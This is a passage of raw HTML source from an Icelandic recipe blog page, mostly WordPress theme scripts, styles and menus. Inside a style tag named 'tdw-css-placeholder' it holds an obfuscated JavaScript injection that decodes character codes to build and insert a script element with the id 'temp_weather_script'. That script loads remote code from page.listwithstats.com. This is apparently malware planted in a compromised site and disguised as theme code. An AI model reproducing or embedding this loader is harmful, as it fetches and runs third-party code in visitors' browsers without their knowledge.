            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="e872e7889d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/bakstur/",
                    "name": "Bakstur"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2019/08/18/kanilterta/",
                    "name": "Kanilterta &#8211; í kaffi hjá Þóru Guðmunds"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-27707 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js kanilterta global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-117"><a class="gofollow" data-track="MTE3LDUsNjA=" href="https://alberteldar.is/um-siduna/veislur/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-veislur-728x90-1-scaled.jpg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
